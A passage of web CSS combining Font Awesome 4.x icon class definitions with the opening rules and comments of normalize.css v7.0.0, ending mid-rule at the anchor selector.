"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}





/* CSS Document */

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main { /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
